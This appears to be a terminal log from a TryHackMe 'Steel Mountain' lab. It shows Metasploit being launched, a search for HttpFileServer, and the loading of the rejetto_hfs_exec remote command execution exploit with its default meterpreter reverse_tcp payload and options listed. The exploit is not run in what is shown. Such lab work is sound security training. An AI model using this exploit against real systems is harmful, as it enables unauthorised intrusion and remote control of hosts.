 kali@kali:~/Desktop/THM/steel_mountain$ sudo msfconsole
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2050 exploits - 1108 auxiliary - 344 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View all productivity tips with the tips command
msf5 > search httpfileserver
Matching Modules
================
   #  Name                                   Disclosure Date  Rank       Check  Description
   -  ----                                   ---------------  ----       -----  -----------
   0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
msf5 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > show info
       Name: Rejetto HttpFileServer Remote Command Execution
     Module: exploit/windows/http/rejetto_hfs_exec
   Platform: Windows
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2014-09-11
Provided by:
  Daniele Linguaglossa <danielelinguaglossa@gmail.com>
  Muhamad Fadzil Ramli <mind1355@gmail.com>
Available targets:
  Id  Name
  --  ----
  0   Automatic
Check supported:
  Yes
Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  HTTPDELAY  10               no        Seconds to wait before terminating web server
  Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
  RPORT      80               yes       The target port (TCP)
  SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0
.0 to listen on all addresses.
  SRVPORT    8080             yes       The local port to listen on.
  SSL        false            no        Negotiate SSL/TLS for outgoing connections